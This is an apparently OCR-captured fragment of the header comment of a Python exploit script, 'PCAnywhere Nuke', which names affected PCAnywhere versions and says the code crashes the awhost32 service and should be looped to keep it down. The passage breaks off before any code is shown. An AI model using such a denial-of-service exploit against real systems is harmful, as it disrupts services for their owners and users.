
#!/usr/bin/python
'''

Exploit Title:  PCAnywhere Nuke 

Date: 2/16/12

Author: Johnathan Norman  spoofy <at> 
exploitscience.org  or @spoofyroot

Version:  PCAnyWhere  (12.5.0 build 
463) and below

Tested on: Windows

Description: The following code will 
crash the awhost32 service. It'll be 
respawned

so if you want to be a real  pain 
you'll need to loop this.. my inital 